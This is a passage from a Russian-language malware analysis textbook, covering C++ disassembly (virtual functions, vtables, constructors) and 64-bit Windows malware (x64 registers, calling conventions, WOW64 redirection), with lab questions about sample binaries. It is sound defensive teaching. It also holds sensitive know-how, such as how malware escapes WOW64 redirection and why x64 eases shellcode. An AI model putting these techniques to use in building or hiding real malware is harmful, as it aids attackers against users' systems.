нового протокола (скажем, QDP) вам достаточно будет лишь создать новый класс
QDPSocket и изменить строку кода, в которой создается объект. После этого все вызовы будут направлены к новой версии sendData из класса QDPSocket, и вам не придется менять их вручную.
Если речь идет об обычных функциях, версия выбирается на этапе компиляции.
Если объект является экземпляром родительского класса, будет вызвана родительская функция, даже если на момент выполнения этот объект принадлежит дочернему классу. Если функция виртуальная, в аналогичной ситуации выбор делается
в пользу дочерней версии.
В табл. 20.1 показан фрагмент кода, выполнение которого зависит от того, является ли функция виртуальной.
464 Часть VI •
Специальные темы
Таблица 20.1. Пример исходного кода с виртуальными функциями
Обычная функция
Виртуальная функция
class A {
public:
void foo() {
printf(“Class A\n”);
}
};
class A {
public:
virtual void foo() {
printf(«Class A\n»);
}
};
class B : public A {
public:
void foo() {
printf(“Class B\n”);
}
};
class B : public A {
public:
virtual void foo() {
printf(«Class B\n»);
}
};
void g(A& arg) {
arg.foo();
}
void g(A& arg) {
arg.foo();
}
int _tmain(int argc, _TCHAR* argv[])
{
B b;
A a;
g(b);
return 0;
}
int _tmain(int argc, _TCHAR* argv[])
{
B b;
A a;
g(b);
return 0;
}
Код содержит два класса: A и B. Класс B переопределяет метод foo из класса A.
В коде также есть функция для вызова метода foo за пределами любого из этих классов. Если эту функцию не сделать виртуальной, программа выведет строку Class A;
в противном случае результатом будет строка Class B. Если не считать ключевых
слов virtual в строках и , оба столбца содержат идентичный код.
В случае с обычными функциями выбор конкретного вызова происходит во время
компиляции. Когда компилируются два фрагмента кода, представленных в табл 20.1,
объект получает класс A. Теоретически компилятор мог выбрать подкласс A, но на
этом этапе нам уже известен тип объекта, поэтому функция foo будет вызываться из
класса A. По этой причине код в левом столбце выводит строку Class A.
Если речь идет о виртуальных функциях, решение о том, какая из них будет
вызвана, принимается во время выполнения. Если используется объект класса A,
код вызовет функцию именно из этого класса. То же самое относится и к классу B.
Поэтому код в правом столбце выводит строку Class B.
Такое поведение часто называют полиморфизмом. Основное его преимущество —
возможность создавать объекты с разными функциями, но с общим интерфейсом.
Глава 20. Анализ кода на C++ 465
Использование таблиц виртуальных методов
При обработке кода на языке C++ компилятор добавляет специальные структуры
данных для поддержки виртуальных функций. Эти структуры называются таблицами виртуальных методов или просто vtable. Они представляют собой обычные массивы указателей на функции. У каждого класса, который использует виртуальные
методы, есть своя таблица, и каждый метод в ней имеет отдельную запись.
В табл. 20.2 показан ассемблерный код двух версий функции g, представленной
в табл. 20.1. Слева находится обычная версия для вызова foo, а справа — виртуальная.
Таблица 20.2. Ассемблерный код примера из табл. 20.1
Вызов обычной функции
Вызов виртуальной функции
00401000
00401001
00401003
00401006
0040100B
0040100C
00401000
00401001
00401003
00401006
00401008
0040100B
0040100D
0040100F
00401010
push
mov
mov
call
pop
retn
ebp
ebp, esp
ecx, [ebp+arg_0]
sub_401030
ebp
push
mov
mov
mov
mov
mov
call
pop
retn
ebp
ebp, esp
eax, [ebp+arg_0]
edx, [eax]
ecx, [ebp+arg_0]
eax, [edx]
eax
ebp
Исходный код изменился незначительно, однако его дизассемблированный вариант выглядит совершенно иначе. Слева вызов происходит так, как мы уже видели
ранее в языке C. Вызов виртуальной функции существенно отличается. Основная
разница состоит в том, что мы не видим, куда ведет инструкция call. Это может
оказаться большой проблемой при анализе дизассемблированных программ, написанных на C++, поскольку мы должны знать, что именно вызывается.
В качестве аргумента функция g принимает ссылку на объект класса A (или любого его подкласса), с которой можно работать как с указателем. Ассемблерный код
обращается к указателю, расположенному в начале объекта . Затем происходит
доступ к первым четырем байтам объекта .
На рис. 20.2 показано, как с помощью виртуальной функции делается выбор
в пользу того или иного участка кода в табл. 20.2. Первые четыре байта объекта
являются указателем на vtable. Первые четыре байта внутри vtable представляют
собой указатель на код первой виртуальной функции.
Чтобы понять, какая функция вызывается, нужно определить, к какому участку
таблицы происходит обращение: так вы узнаете, с каким сдвигом делается вызов.
В табл. 20.2 мы видим, что доступ происходит к первой записи. Чтобы обнаружить
вызываемый код, мы должны найти в памяти vtable и пройти к первой функции
в списке.
Обычные функции не попадают в таблицу виртуальных методов, поскольку
в этом нет необходимости. Вызов таких функций фиксируется на этапе компиляции.
466 Часть VI •
Специальные темы
Рис. 20.2. Объект на языке C++ с таблицей виртуальных методов (vtable)
Распознавание таблицы виртуальных методов
Чтобы понять, куда ведет вызов, нам нужно определить тип объекта и установить
местоположение vtable. Доступ к адресу vtable обычно происходит недалеко от
оператора new, относящегося к конструктору (об этом понятии мы поговорим в следующем разделе).
Таблица виртуальных методов выглядит как массив указателей на функции.
В листинге 20.6 показан пример vtable для класса с тремя виртуальными функция
ми. При просмотре такой таблицы перекрестную ссылку должна иметь только первая ее запись. Доступ к остальным элементам выполняется по сдвигу относительно
начала таблицы: прямого доступа к ним нет.
ПРИМЕЧАНИЕ
В этом примере строка с меткой off_4020F0 является началом vtable; не спутайте это с таблицами переключения сдвигов, рассмотренными в главе 6.
В таблице переключения сдвиги не связаны с ответвлениями и помечены
как loc_###### вместо sub_######.
Листинг 20.6. Таблица виртуальных методов в IDA Pro
004020F0 off_4020F0
004020F4
004020F8
dd offset sub_4010A0
dd offset sub_4010C0
dd offset sub_4010E0
Виртуальные функции можно распознать по их перекрестным ссылкам. Они
не вызываются напрямую с других участков кода, поэтому при исследовании перекрестных ссылок вы не должны обнаружить их вызовы. На рис. 20.3 показан пример
двух перекрестных ссылок для виртуальной функции. Обе они представляют собой
ее сдвиг, и ни одна из них не является инструкцией call. Виртуальные функции
почти всегда выглядят подобным образом, в то время как инструкция call обычно
применяется для невиртуальных вызовов.
Установив местоположение vtable и виртуальных функций, можно использовать
эту информацию для их анализа. Вы должны знать, что все методы внутри найденной вами таблицы принадлежат одному и тому же классу и что все они каким-то образом связаны между собой. На основе vtable можно также определить, являются ли
два метода родственными.
Глава 20. Анализ кода на C++ 467
Рис. 20.3. Перекрестные ссылки для виртуальной функции
Ниже представлена расширенная версия листинга 20.6, которая содержит vtable
для двух классов (листинг 20.7).
Листинг 20.7. Таблицы виртуальных методов для двух разных классов
004020DC off_4020DC
004020E0
004020E4
004020E8
004020EC
004020F0 off_4020F0
004020F4
004020F8
dd
dd
dd
dd
dd
dd
dd
dd
offset
offset
offset
offset
offset
offset
offset
offset
sub_401100
sub_4010C0
sub_4010E0
sub_401120
unk_402198
sub_4010A0
sub_4010C0
sub_4010E0
Обратите внимание на то, что в строках
и
указана одна и та же функция
и что на рис. 20.3 она имеет две перекрестные ссылки. Эти ссылки находятся в разных таблицах, но ведут к одной функции, что свидетельствует о наследовании.
Помните, что дочерний класс автоматически включает в себя все методы своего
родителя (если только он их не переопределяет). В листинге 20.7 метка sub_4010E0
в строках и относится к функции из родительского класса, которая также содержится в vtable потомка, поскольку она может вызываться и из него тоже.
Отличить родительский класс от дочернего можно не всегда, но если одна таблица виртуальных методов больше другой, это значит, что она принадлежит подклассу.
В этом примере vtable со сдвигом 4020F0 относится к родителю, а vtable со сдвигом
4020DC — к потомку (потому что она больше). Не забывайте, что в дополнение
к родительским функциям дочерний класс может содержать и свои собственные.
Создание и уничтожение объектов
У классов в C++ есть два специальных метода: конструктор и деструктор. Первый
вызывается при создании объекта, а второй — при его уничтожении.
Конструктор занимается инициализацией, необходимой объекту. Экземпляр
класса может быть создан в стеке или куче. В первом случае не нужно заниматься
выделением памяти — объект просто будет находиться в стеке вместе с другими
локальными переменными.
468 Часть VI •
Специальные темы
Деструктор вызывается автоматически, когда объект выходит за пределы области видимости. Иногда это усложняет дизассемблирование, поскольку для
гарантированного вызова деструктора компилятор может добавить код обработки
исключений.
Если объекты хранятся не в стеке, память для них выделяется с помощью оператора new. Это ключевое слово в языке C++, которое создает пространство в куче
и вызывает конструктор. В ассемблерном коде оператор new обычно представлен
в виде функции импорта, которую легко заметить. Этот случай проиллюстрирован
в листинге 20.8, сгенерированном с помощью IDA Pro. Поскольку эта функция
является оператором, она имеет необычное имя. IDA Pro корректно распознает ее
как оператор new и помечает соответствующим образом. Точно так же при удалении
объекта из кучи вызывается оператор delete.
ПРИМЕЧАНИЕ
Создание и удаление объектов — это ключевые элементы потока выполнения
в программах на языке C++. Их разбор может пролить свет на структуру
объекта и помочь в анализе других его функций.
Листинг 20.8. Оператор new в дизассемблированном виде
00401070
00401071
00401073
00401076
0040107D
00401084
0040108B
0040108D
push
mov
sub
mov
mov
mov
push
call
ebp
ebp, esp
esp, 1Ch
[ebp+var_10],
offset off_4020F0
[ebp+var_10],
offset off_4020DC
[ebp+var_4], offset off_4020F0
4
??2@YAPAXI@Z ; оператор new(uint)
В листинге 20.8 представлен объект, хранящийся в стеке. Сдвиг, перемещенный по адресу var_10, указывает на vtable. Здесь компилятор ведет себя немного
необычно, дважды подряд направляя сдвиги в одно и то же место. Инструкция
бесполезна, потому что второй сдвиг перезапишет то, что хранится в строке .
Если взглянуть на сдвиги для этого кода, можно увидеть, что они ведут к таблицам виртуальных методов для двух классов. Первый сдвиг относится к vtable
родительского класса, а второй ведет к таблице класса создаваемого объекта.
Итоги главы
Чтобы проанализировать вредоносную программу на языке C++, вам необходимо
понимать возможности этого языка и то, как они влияют на ассемблерный код. Если
вы будете знать, что такое наследование, таблицы виртуальных методов, указатель
this и коррекция имен, то код, написанный на C++, не застанет вас врасплох. Вы
сможете успешно использовать «улики», которые оставляют дополнительные структуры, созданные классами C++.
Глава 20. Анализ кода на C++ 469
Лабораторные работы
Лабораторная работа 20.1
Цель этой лабораторной — продемонстрировать использование указателя
this. Проанализируйте вредоносную программу Lab20-01.exe.
Вопросы
1. Принимает ли какие-либо параметры функция по адресу 0x401040?
2. Какой URL-адрес используется в вызове URLDownloadToFile?
3. Каково назначение этой программы?
Лабораторная работа 20.2
Цель этой работы — демонстрация виртуальных функций. Проанализируйте
вредоносную программу Lab20-02.exe.
ПРИМЕЧАНИЕ
Эта программа не угрожает безопасности вашего компьютера, но она
попытается загрузить из вашей системы конфиденциальные данные.
Вопросы
1. Что вы можете сказать о подозрительных строках этой программы?
2. О чем говорят импорты?
3. Что делает объект, который создается по адресу 0x4011D9? Есть ли у него
какие-либо виртуальные функции?
4. Какие функции теоретически могут быть вызваны с помощью инструкции
call [edx] по адресу 0x401349?
5. Как проще всего подготовить сервер, к которому обращается вредонос,
чтобы полностью его проанализировать без доступа к Интернету?
6. Каково назначение этой программы?
7. Зачем в этой программе был реализован вызов виртуальной функции?
Лабораторная работа 20.3
Здесь мы рассмотрим более объемную и реалистичную вредоносную программу. У нее есть конфигурационный файл config.dat; он должен находиться
в одном каталоге с ней, иначе она не сможет корректно работать. Проанализируйте файл Lab20-03.exe.
470 Часть VI •
Специальные темы
Вопросы
1. Что вы можете сказать о подозрительных строках этой программы?
2. О чем говорят импорты?
3. По адресу 0x4036F0 находится вызов функции, которая принимает строку Config error . Несколькими инструкциями ниже находится вызов
CxxThrowException. Принимает ли эта функция какие-нибудь другие аргументы? Возвращает ли она что-нибудь? Что вы можете сказать о ней
с точки зрения контекста, в котором она используется?
4. Для чего нужны шесть записей в таблице переключателей по адресу
0x4025C8?
5. Каково назначение этой программы?
21
Шестидесятичетырехбитные
вредоносные программы
Почти все современные вредоносные программы являются 32-битными, но бывают
и такие, которые написаны под 64-битную архитектуру с расчетом на взаимодействие с 64-битной ОС. Популярность последних растет по мере распространения
64-битных операционных систем.
Существует несколько 64-битных архитектур. Одна из них, Itanium, стала первой
поддерживаться в Windows; она создана для производительных вычислений и несовместима с x86. Позже компания AMD представила 64-битную архитектуру под
названием AMD64, которая способна выполнять код формата x86. Компания Intel
переняла эту технологию и назвала свою реализацию EM64T. Теперь эта архитектура известна как x64 или x86-64, и на сегодняшний день это самая популярная
реализация 64-битного кода в Windows. Все современные версии Windows имеют
64-битный вариант с поддержкой как 64-, так и 32-битных приложений.
Архитектура x64 разрабатывалась в качестве надстройки над x86, поэтому наборы
их инструкций не сильно различаются. Если вы откроете 64-битный исполняемый
файл в IDA Pro, вам должно быть знакомо большинство инструкций. Одна из трудностей, связанных с анализом 64-битного вредоносного ПО, заключается в том, что
не все инструменты поддерживают ассемблер в формате x64. Например, на момент
написания этой книги OllyDbg (в отличие от WinDbg) не поддерживал 64-битные
приложения. В IDA Pro такая поддержка имеется, но для этого вам потребуется
версия Advanced.
Данная глава посвящена различиям между 32- и 64-битными системами. Здесь
вы также найдете несколько советов относительно анализа 64-битного кода.
Какой смысл в 64-битном вредоносном ПО?
Тридцатидвухбитное вредоносное ПО может атаковать как 32-, так и 64-битные
системы. Зачем же тогда тратить время на написание отдельной 64-битной версии?
Одна и та же система поддерживает приложения с любой разрядностью, однако
вы не можете выполнять 32-битный код внутри 64-битного процесса. Когда процессор выполняет 32-битные инструкции, он находится в 32-битном режиме и не может
обрабатывать 64-битный код. Поэтому, если вредоносу нужно работать в рамках
адресного пространства 64-битного процесса, он должен сам быть 64-битным.
472 Часть VI •
Специальные темы
Ниже приводится несколько ситуаций, в которых вредоносную программу нужно
компилировать под архитектуру x64.
Режим ядра. Весь код ядра операционной системы находится в одном и том же
адресном пространстве, и его разрядность соответствует разрядности ОС. Руткиты часто выполняются внутри ядра, поэтому, если они атакуют 64-битные ОС,
они должны быть скомпилированы в 64-битный машинный код. Кроме того,
антивирусы и локальные системы безопасности часто содержат модули ядра,
и, если вредоносное ПО противодействует таким приложениям, оно тоже должно быть 64-битным или как минимум иметь 64-битные компоненты. В 64-битных версиях Windows есть механизм обнаружения неавторизованных изменений ядра, что усложняет его заражение и исключает загрузку драйверов без
цифровой подписи (эти нововведения были подробно рассмотрены в конце
главы 10).
Плагины и внедрение кода. Чтобы корректно выполняться в 64-битном процессе,
плагины и внедряемый код тоже должны быть 64-битными. Например, 64-битная
версия Internet Explorer поддерживает только 64-битные плагины и компоненты
ActiveX. Код, который внедряется так, как это было описано в главе 12, тоже работает в рамках другого процесса. И, если этот процесс 64-битный, код должен
иметь ту же разрядность.
Код командной оболочки. Код командной оболочки обычно является частью
эксплойта внутри зараженного процесса. Например, чтобы воспользоваться
уязвимостью в 64-битной версии Internet Explorer, злоумышленнику придется
написать 64-битный shell-код. Чем больше пользователей запускает одновременно 64- и 32-битные приложения, тем чаще авторам вредоносного ПО приходится
писать отдельный код командной оболочки для каждой из архитектур.
Особенности архитектуры x64
Ниже перечислены наиболее важные отличия архитектуры x64 от x32 в контексте
Windows.
Все адреса и указатели x64 являются 64-битными.
Все регистры общего назначения (включая RAX, RBX, RCX и т. д.) имеют уве-
личенный размер, хотя при этом доступны их 32-битные версии. Например, RAX
является 64-битным вариантом регистра EAX.
Некоторые регистры общего назначения (RDI, RSI, RBP и RSP) были расширены
для поддержки побайтового доступа путем добавления суффикса L к 16-битной
версии. Например, BP обычно содержит 16 младших бит регистра RBP, а BPL —
8 младших бит регистра RBP.
Специальные регистры являются 64-битными и имеют другие названия. Напри-
мер, RIP — это 64-битный указатель на инструкцию.
Глава 21. Шестидесятичетырехбитные вредоносные программы 473
Регистров общего назначения стало в два раза больше. Новые регистры получили
имена R8–R15. Их версии типа DWORD (32-битные) доступны как R8D, R9D и т. д.
Для доступа к версиям типа WORD (16-битным) используется суффикс W (R8W,
R9W и т. д.), а для байтовых версий предусмотрен суффикс L (R8L, R9L и т. д.).
Архитектура x64 также поддерживает относительную адресацию данных с помощью указателя на инструкции. Это важное отличие от x86 в контексте контроллера прерываний и кода командной оболочки. В частности, чтобы получить
в ассемблере формата x86 доступ к данным по адресу, который не является сдвигом
относительно регистра, приходится хранить в инструкции весь адрес целиком. Это
называется абсолютной адресацией. Но в архитектуре x64 ассемблер позволяет
обращаться к данным со сдвигом относительно указателя на текущую инструкцию.
В литературе, посвященной технологии x64, это называется адресацией относительно регистра RIP. В листинге 21.1 показана простая программа на языке C, которая
обращается к адресу в памяти.
Листинг 21.1. Простая программа на языке C с доступом к данным
int x;
void foo() {
int y = x;
...
}
Если перевести листинг 21.1 в ассемблерный код формата x86, он будет обращаться к глобальным данным (то есть к переменной x). Для этого инструкция mov
кодирует 4 байта, представляющих собой адрес данных. Эта инструкция зависит от
размещения, поскольку она всегда получает доступ к адресу 0x00403374, но, если
загрузить исполняемый файл в другом месте, ее придется изменить, чтобы она обращалась к корректному участку памяти (листинг 21.2).
Листинг 21.2. Ассемблер формата x86 для программы из листинга 21.1
00401004 A1
74
33
40
00 mov
eax, dword_403374
Можно заметить, что байты адреса хранятся вместе с инструкцией в позициях ,
,
и . Как вы помните, порядок их размещения направлен от младшего байта
к старшему. Байты 74, 33, 40 и 00 соответствуют адресу 0x00403374.
После перекомпиляции кода для платформы x64 мы получим ту же инструкцию
mov, что и в листинге 21.2.
Листинг 21.3. Ассемблер формата x64 для листинга 21.1
0000000140001058 8B 05
A2
D3
00
00 mov
eax, dword_14000E400
На ассемблерном уровне никаких изменений вроде бы нет. Инструкция попрежнему имеет вид mov eax, dword_адрес, и IDA Pro автоматически вычисляет ее
адрес. Но благодаря различию на уровне опкодов данный код на архитектуре x64
является позиционно-независимым (чего нельзя сказать в случае с x86).
474 Часть VI •
Специальные темы
В 64-битной версии байты инструкции не содержат фиксированного адреса
данных. Адрес равен 14000E400, но байты выглядят как A2 , D3 , 00 и 00 , что
соответствует значению 0x0000D3A2.
Шестидесятичетырехбитная инструкция хранит адрес данных не в виде абсолютного значения (как в 32-битной версии), а как сдвиг относительно указателя на текущую инструкцию. Если загрузить файл в другом месте, инструкция по-прежнему
будет ссылаться на корректный адрес. В архитектуре x86 в этой ситуации придется
менять ссылку.
Адресация относительно указателя на инструкцию — это важная особенность
платформы x64, которая существенно уменьшает количество адресов, нуждающихся в перемещении при загрузке DLL. Она также упрощает написание shell-кода,
поскольку для обращения к данным больше не нужно получать указатель на EIP.
Эта возможность устраняет необходимость в инструкциях call/pop, чем затрудняет
распознавание кода командной оболочки (см. раздел «Позиционно-независимый
код» в главе 19). При работе с вредоносным ПО, написанным для архитектуры
х64, многие методики скрытия shell-кода становятся излишними или теряют свою
актуальность.
Особенности вызова кода и использования стека
на платформе х64
Формат вызова кода в 64-битных версиях Windows больше всего напоминает использование 32-битного соглашения fastcall, рассмотренного в главе 6. Первые
четыре параметра вызова загружаются в регистры RCX, RDX, R8 и R9, а еще один
попадает в стек.
ПРИМЕЧАНИЕ
Большинство соглашений и приемов, описанных в этом разделе, относятся
к коду, сгенерированному компилятором для работы в ОС Windows. Они
не являются обязательными с точки зрения процессора, но, чтобы обеспечить
согласованность и стабильность кода, компания Microsoft рекомендует разработчикам компиляторов следовать определенным правилам. Имейте это
в виду, потому что вредоносный или написанный вручную ассемблерный код
может пренебрегать этими рекомендациями и делать неожиданные вещи.
И, как обычно, обращайте внимание на код, который не следует общепринятым правилам.
При работе с 32-битным кодом пространство стека можно выделять и освобождать
посреди функции, используя инструкции push и pop. Но в архитектуре x64 функция
не может выделять какое-либо пространство в процессе выполнения, даже если она
использует инструкцию push или другую операцию для изменения стека.
На рис. 21.1 сравнивается управление стеком в 32- и 64-битном коде. Обратите
внимание на то, что на левом графике размер стека растет по мере записи в него
Глава 21. Шестидесятичетырехбитные вредоносные программы 475
аргументов и уменьшается при очистке. Пространство стека выделяется в начале
функции, меняя свой объем по ходу ее работы. Когда функция вызывается, стек
расширяется; когда функция завершается, стек возвращается к обычному размеру.
Сравните это с 64-битной версией, в которой стек растет в начале функции, но остается неизменным, пока та не закончит свою работу.
Рис. 21.1. Размер стека одной и той же функции, скомпилированной для архитектур x86 и x64
Иногда 32-битный компилятор может сгенерировать код, который не меняет
размер стека посреди функции, но для 64-битного кода это обязательное требование. И хотя данное ограничение не требуется на уровне процессора, от него зависит
корректная работа модели обработки исключений, используемой в Windows x64.
Столкнувшись с исключением, функции, которые не соблюдают это соглашение,
могут привести к сбою программы или вызвать другие проблемы.
Из-за отсутствия инструкций push и pop посреди функции аналитику может
быть сложнее выяснить, сколько аргументов она принимает: нет простого способа
определить, для чего используется адрес в памяти — для локальной переменной
или входящего параметра. Мы также не можем узнать, хранится ли параметр
в регистре. Например, если прямо перед вызовом функции загрузить в ECX какоенибудь значение, вы не сможете сказать, является ли оно параметром или чем-то
другим.
В листинге 21.4 показан пример дизассемблированного вызова функции, который
был скомпилирован для 32-битного процессора.
476 Часть VI •
Специальные темы
Листинг 21.4. Вызов функции printf, скомпилированный для 32-битного процессора
004113C0
004113C3
004113C4
004113C7
004113C8
004113CB
004113CC
004113CF
004113D0
004113D5
004113DB
mov
push
mov
push
mov
push
mov
push
push
call
add
eax, [ebp+arg_0]
eax
ecx, [ebp+arg_C]
ecx
edx, [ebp+arg_8]
edx
eax, [ebp+arg_4]
eax
offset aDDDD_
printf
esp, 14h
Прежде чем вызвать printf, 32-битный ассемблерный код выполняет пять инструкций push. Сразу после вызова стек очищается путем добавления в него значения 0x14. Это явно говорит о том, что функции printf передается пять параметров.
В листинге 21.5 показан ассемблерный код того же вызова, скомпилированного
для 64-битного процессора.
Листинг 21.5. Вызов функции printf, скомпилированный для 64-битного процессора
0000000140002C96
0000000140002C9A
0000000140002C9E
0000000140002CA2
0000000140002CA7
0000000140002CAC
0000000140002CB0
0000000140002CB7
mov
mov
mov
mov
mov
mov
lea
call
ecx, [rsp+38h+arg_0]
eax, [rsp+38h+arg_0]
[rsp+38h+var_18], eax
r9d, [rsp+38h+arg_18]
r8d, [rsp+38h+arg_10]
edx, [rsp+38h+arg_8]
rcx, aDDDD_
cs:printf
В 64-битном варианте количество параметров, передаваемых в printf, является
менее очевидным. Загрузка инструкций в регистры RCX, RDX, R8 и R9 указывает
на перемещение аргументов функции, но инструкция mov в строке менее очевидна.
IDA Pro маркирует это значение как локальную переменную, но у нас нет четкого
способа отличить его от аргумента вызываемой функции. В данном случае мы можем просто проверить, сколько параметров передается в строку форматирования,
но в других ситуациях все может оказаться гораздо сложнее.
Листовые и нелистовые функции
Соглашение об использовании 64-битного стека делит функции на листовые
и нелистовые. Нелистовая функция содержит внутри себя другие вызовы, а листовая — нет.
Нелистовые функции иногда называют многослойными, поскольку для каждого
вызова требуется слой стека. При любом вызове в стеке должно выделяться 0x20 байт.
В это пространство вызываемая функция может при необходимости сохранить параметры, загруженные в регистры (RCX, RDX, R8 и R9).
Листовые и нелистовые функции модифицируют стек только в начале и в конце
своей работы. Эти участки, отвечающие за изменение стека, рассматриваются далее.
Глава 21. Шестидесятичетырехбитные вредоносные программы 477
Пролог и эпилог в 64-битном коде
В Windows 64-битный ассемблерный код имеет четкие разделы в начале и конце
функций. Они называются прологом и эпилогом и могут содержать полезную информацию. Любая инструкция mov в прологе всегда используется для сохранения
аргументов, переданных в функцию (компилятор не может вставить в пролог инструкцию mov, которая занимается чем-то другим). Пример пролога в небольшой
функции показан в листинге 21.6.
Листинг 21.6. Код пролога в небольшой функции
00000001400010A0
00000001400010A5
00000001400010A9
00000001400010AA
mov
mov
push
sub
[rsp+arg_8], rdx
[rsp+arg_0], ecx
rdi
rsp, 20h
Здесь видно, что функция принимает два аргумента: один 32-битный и один
64-битный. В качестве хранилища для аргументов она выделяет в стеке 0x20 байт,
как это должна делать любая нелистовая функция. Если у нее есть какие-либо локальные переменные, ей придется выделить для них дополнительное пространство
того же размера. В данном случае можно с уверенностью сказать, что локальных
переменных нет, потому что в стеке выделено лишь 0x20 байт.
Обработка исключений в 64-битном коде
В отличие от 32-битных систем, архитектура x64 не использует стек для структурированной обработки исключений. В 32-битном коде fs:[0] выступает в роли указателя на текущий слой обработки, который хранится в стеке; это позволяет каждой
функции определить свой собственный обработчик исключений. Как следствие,
в начале функции часто можно увидеть инструкции, изменяющие значение fs:[0].
Существуют также эксплойты, которые модифицируют эту информацию в стеке,
чтобы получить контроль над кодом во время исключительной ситуации.
На платформе x64 в структурированной обработке исключений используется
статическая таблица, которая хранится в PE-файле. В стек не сохраняется никакая
информация, связанная с этим процессом. Для каждой функции в исполняемом
файле предусмотрена структура IMAGE_RUNTIME_FUNCTION_ENTRY. Она находится
в разделе .pdata и хранит адреса начала и конца функции, а также указатель на
информацию об обработчиках исключений, которые ей принадлежат.
WOW64
Компания Microsoft разработала подсистему WOW64 (Windows 32-bit on Windows
64-bit), которая позволяет корректно выполнять 32-битные приложения на 64-битном компьютере. У этой подсистемы есть несколько особенностей, которыми могут
воспользоваться злоумышленники.
478 Часть VI •
Специальные темы
Для выполнения инструкций WOW64 использует 32-битный режим в процессорах архитектуры x64, но для правильной работы реестра и файловой системы
требуются дополнительные шаги. Системные DLL, которые являются фундаментом
среды Win32, находятся в корневом каталоге системы (обычно это \Windows\
System32). Многие приложения обращаются к этому каталогу при поиске DLL или
установке собственных библиотек. Таким образом, библиотеки для 32- и 64-битных
процессов должны быть отдельными, чтобы избежать конфликтов.
С целью совместимости 64-битные двоичные файлы хранятся в каталоге \System32.
Когда же к нему обращаются 32-битные приложения, они перенаправляются к каталогу \SysWOW64. Это довольно неочевидное решение, поскольку 64-битные файлы
находятся в каталоге \System32, а 32-битные — в \SysWOW64.
Если в ходе анализа 32-битной вредоносной программы в 64-битной системе
обнаружится, что она записывает файл в C:\Windows\System32, результат записи
следует искать в каталоге C:\Windows\SysWOW64.
Еще одно перенаправление выполняется для 32-битных приложений, которые
обращаются к ключу реестра HKEY_LOCAL_MACHINE\Software: в этом случае ключ
меняется на HKEY_LOCAL_MACHINE\Software\Wow6432Node. Это относится к любому
32-битному приложению, которое получает доступ к ветке реестра Software.
32-битные программы обычно не знают, что они работают в подсистеме WOW64,
но существует несколько механизмов, которые открывают им путь к внешней среде.
В первую очередь это функция IsWow64Process, с помощью которой 32-битный код
может определить, выполняется ли он внутри WOW64. Чтобы обратиться к реальному каталогу \System32, можно использовать путь C:\Windows\Sysnative, даже если
\System32 ведет в \SysWOW64.
Функция Wow64DisableWow64FsRedirection полностью отключает перенаправление в файловой системе для заданного потока. Функции реестра, такие как
RegCreateKeyEx, RegDeleteKeyEx и RegOpenKeyEx, поддерживают новый флаг, который позволяет указать, к какой версии реестра приложение хочет обращаться —
32-битной или 64-битной (независимо от разрядности программного кода). Этим
флагом может воспользоваться 32-битный вредонос, который пытается повлиять
на 64-битные программы.
Признаки вредоносного кода
на платформе x64
В 64-битном коде можно найти определенные признаки вредоносной активности,
которые отсутствуют в 32-битных программах. Эти довольно стандартные конструкции обычно свойственны только коду, сгенерированному компилятором.
Например, в 64-битном коде, как правило, проще отличить указатель от данных.
Целые числа чаще всего занимают 32 бита. И, хотя это не является обязательным
требованием, для хранения индекса при переборе элементов от 1 до 100 большинство
программистов выберет 32-битное целое число.
Глава 21. Шестидесятичетырехбитные вредоносные программы 479
В табл. 21.1 приводятся 32- и 64-битные версии вызова одних и тех же функций.
Таблица 21.1. 32- и 64-битные вызовы функций с двумя параметрами
32-битный код
004114F2
004114F5
004114F6
004114F9
004114FA
mov
push
mov
push
call
64-битный код
eax, [ebp+var_8]
eax
ecx, [ebp+var_14]
ecx
sub_411186
0000000140001148
000000014000114D
0000000140001151
mov rdx, [rsp+38h+var_18]
mov ecx, [rsp+38h+var_10]
call sub_14000100A
В 32-битном коде, показанном слева, функция sub_411186 имеет два параметра.
Мы не знаем, какие у них типы и для чего они нужны. Нам лишь известно, что оба
параметра являются 32-битными.
В 64-битном коде, показанном справа, тоже можно видеть два параметра, но здесь
присутствует и дополнительная информация. Первая инструкция mov помещает
значение в регистр RDX — значит, это 64-битное значение, скорее всего, является
указателем. Второй аргумент помещается в регистр ECX: по всей видимости, это
32-битное значение, поскольку ECX является 32-битной версией RCX. Это точно не указатель, так как указатели занимают 64 бита. Мы по-прежнему не можем
сказать, чем является этот параметр – целым числом, дескриптором или чем-то
другим, — но такие мелкие подсказки могут оказаться бесценными при определении
назначения функции.
Итоги главы
Анализ 64- и 32-битных вредоносных программ мало чем различается, так как их
инструкции и концепции очень похожи. Чтобы определить, сколько аргументов
и локальных переменных имеет каждая функция, аналитик безопасности должен
понимать, как делается вызов и каким образом используется стек. Также важно
иметь представление о подсистеме WOW64 на случай, когда придется анализировать 32-битный исполняемый файл, изменяющий системные каталоги или ключи
реестра, которые использует ОС. Большинство вредоносных приложений все еще
32-битные, но количество 64-битных версий продолжает расти, и в будущем они
должны стать еще более популярными.
Лабораторные работы
Для запуска вредоносного ПО в этих работах вам потребуется 64-битный
компьютер и 64-битная виртуальная машина. Для анализа зараженного кода
вам будет нужна продвинутая версия IDA Pro (Advanced).
480 Часть VI •
Специальные темы
Лабораторная работа 21.1
Проанализируйте код в файле Lab21-01.exe. Эта лабораторная является немного измененным вариантом лабораторной работы 9.2, скомпилированным
для 64-битных систем.
Вопросы
1. Что произойдет, если запустить эту программу без каких-либо аргументов?
2. Ваша версия IDA Pro может не распознать функцию main автоматически.
Как определить вызов этой функции?
3. Что именно сохраняют в стек инструкции в диапазоне от 0x0000000140001150
до 0x0000000140001161?
4. Как заставить эту программу выполнить свой основной код, не меняя
имени исполняемого файла?
5. Какие две строки сравниваются в вызове strncmp по адресу
0x0000000140001205?
6. Принимает ли какие-либо параметры функция по адресу
0x00000001400013C8?
7. Сколько аргументов передается в вызов CreateProcess по адресу
0x0000000140001093? Как вы это определили?
Лабораторная работа 21.2
Проанализируйте зараженный файл Lab21-02.exe в виртуальных машинах
с архитектурой x86 и x64. Этот вредонос похож на Lab12-01.exe, но с добавлением 64-битного компонента.
Вопросы
1.
2.
3.
4.
5.
Что примечательного в разделе с ресурсами данного вредоноса?
Под какую платформу скомпилирован этот вредонос — x64 или x86?
Каким образом он определяет тип среды, в которой выполняется?
Как отличается его поведение в 64-битной и 32-битной среде?
Какой файл или файлы вредонос сбрасывает на диск при работе на платформе x86? Где их можно найти?
6. Какой файл или файлы вредонос сбрасывает на диск при работе на платформе x64? Где их можно найти?
7. Процесс какого типа запускает вредонос при работе в 64-битной среде?
8. Каково назначение этого вредоноса?
Приложения
А
Важные функции Windows
В этом приложении перечислены функции Windows, которые часто встречаются
